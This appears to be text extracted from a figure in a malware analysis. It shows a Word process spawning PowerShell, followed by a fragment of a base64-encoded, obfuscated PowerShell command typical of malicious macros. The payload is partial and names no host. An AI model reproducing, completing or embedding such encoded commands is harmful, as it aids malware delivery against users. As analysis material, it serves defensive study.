 winword.exe
powershell.exe
GEAJwApAH0AfQBjAGEAdABjA
GgAewB9AH0AJABDAHcAOQBz
AG0AYwB1AD0AKAAnAFMAM
gAnACsAJwB0AF8AbwAnACsAJ
wA0AHoAJwApAA==